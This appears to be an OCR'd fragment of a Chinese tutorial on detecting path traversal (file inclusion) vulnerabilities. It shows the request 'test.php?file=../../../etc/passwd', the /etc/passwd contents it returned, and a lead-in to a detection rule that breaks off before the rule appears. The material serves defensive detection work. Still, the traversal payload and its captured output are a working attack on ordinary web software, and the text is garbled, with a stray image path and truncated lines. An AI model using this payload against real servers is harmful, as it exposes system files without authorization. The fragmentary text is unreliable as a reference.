 8081/test.ph
8081/test.php?file=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/s
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sb
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nol
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin saslauth:x:499:76:"S
user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin
图 3
Linux 系统的/etc/passwd 是有共性的，我们简单的取一下即可以检测到此种漏洞发生
了，规则内容：